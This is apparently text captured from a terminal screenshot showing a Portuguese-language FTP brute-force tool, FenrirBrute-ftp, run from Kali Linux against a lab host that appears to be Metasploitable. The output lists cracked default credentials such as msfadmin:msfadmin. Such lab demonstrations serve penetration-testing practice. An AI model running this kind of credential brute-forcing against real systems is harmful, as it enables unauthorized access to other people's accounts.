 root@kali:/home/kali/Desktop/FenrirBrute-ftp
File Actions Edit View Help
┌──(root💀kali)-[/home/kali/Desktop/FenrirBrute-ftp]
└─# ./FenrirBrute-ftp.py -a 192.168.1.8 -U ../metasploitable/usuarios.txt -S ../metasploitable/senhas.txt
FenrirBrute-ftp
Desenvolvido por:
Leonardo Toledo
https://github.com/leonardor666
INICIANDO BRUTE FORCE NO HOST: 192.168.1.8:21
[+] Host.............................[192.168.1.8]
[+] Porta............................[21]
[+] Usuarios.........................[7]
[+] Senhas...........................[7]
[+] [192.168.1.8].................[service:service]
[+] [192.168.1.8].................[msfadmin:msfadmin]
[+] [192.168.1.8].................[postgres:postgres]
[+] [192.168.1.8].................[user:user]
SENHAS ENCONTRADAS:
[+] [192.168.1.8].................[service:service]
[+] [192.168.1.8].................[msfadmin:msfadmin]
[+] [192.168.1.8].................[postgres:postgres]
[+] [192.168.1.8].................[user:user]
┌──(root💀kali)-[/home/kali/Desktop/FenrirBrute-ftp]
└─#